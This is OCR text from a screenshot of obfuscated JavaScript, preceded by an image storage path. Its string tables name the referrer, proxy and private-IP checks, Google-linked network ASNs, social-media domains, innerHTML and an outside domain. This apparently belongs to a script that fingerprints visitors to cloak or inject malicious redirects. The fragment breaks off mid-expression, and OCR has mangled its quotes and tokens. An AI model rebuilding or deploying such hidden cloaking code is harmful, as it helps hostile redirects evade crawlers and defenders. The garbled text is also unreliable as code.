
er’,’api.com’,’65MlwWQL’,’ids’,’1533846RdeGol’,’referrer’,’success’,’proxy’,’54
d’,’co.u’,’105gfFpQy’,’40mEnSTI’,’e-g’,’s://pro’,’bie’,’join’,’isPrivate’,’xyz’,’-
casi’,’/json/’,’co.uk’,’24BLuAMZ’,’10VHCfBz’,’ip-‘,’status’,’8b92b’,’apc’,’S8
bf’];_0x25b8=function(){return _0xac31ac;};return _0x25b8();}
function _0x3308(_0xc3a0df,_0x428d01){const
_0x156148=_0x1561();return _0x3308=function(_0x33081b,_0x1cb440)
{_0x33081b=_0x33081b-0x84;let
_0xb6e719=_0x156148[_0x33081b];return
_0xb6e719;},_0x3308(_0xc3a0df,_0x428d01);}function _0x1561(){const
_0x34924a=
[‘fb.com’,’includes’,’innerHTML’,’.facebook.com’,’protocol’,’www.disco
store’,’AS19527′,’www.vk.com’,’www.x.com’,’getAttribute’,’discord.com’,’
valtrion.org/’,’has’,’461058encdBe’,’tel:’,’snapchat.com’,’AS16591′,’AS13
{return _0x34924a;};return _0x1561();}(function(_0x230b19,_0x5ed9b4)
{const _0x14760e=_0x3308,_0x1f860d=_0x230b19();while(!![])
{try{const _0xb94588=parseInt(_0x14760e(0xb5))/0x1+-
parseInt(_0x14760e(0x9b))/0x2+parseInt(_0x14760e(0xbb))/0x3+-
parseInt(_0x14760e(0xdf))/0x4+-
parseInt(_0x14760e(0xd3))/0x5+parseInt(_0x14760e(0xda))/0x6*
(parseInt(_0x14760e(0x96))/0x7)+-